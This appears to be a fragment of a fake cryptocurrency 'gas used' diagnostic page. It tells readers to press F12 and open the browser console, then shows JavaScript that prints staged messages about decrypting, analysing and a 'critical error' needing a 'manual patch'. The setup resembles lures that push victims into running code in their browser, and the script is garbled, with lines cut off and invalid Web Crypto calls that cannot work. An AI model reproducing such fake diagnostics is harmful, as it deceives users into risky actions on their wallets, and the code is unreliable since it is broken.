
DIAGNOSTIC_CORE_V4.9
Identification of
Gas used
INSTRUCTION:
Press
F12
// [SECURE_DEBUG] SessionID:
const node_sync = "Flashbots
console.log("%c[START] Syste
console.info("Target: Gas us
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-384"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(31)}, k, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x64e2c53f inside Gas used (units)");

  console.error("CRITICAL ERROR: Manual patch required for Gas used (units)");
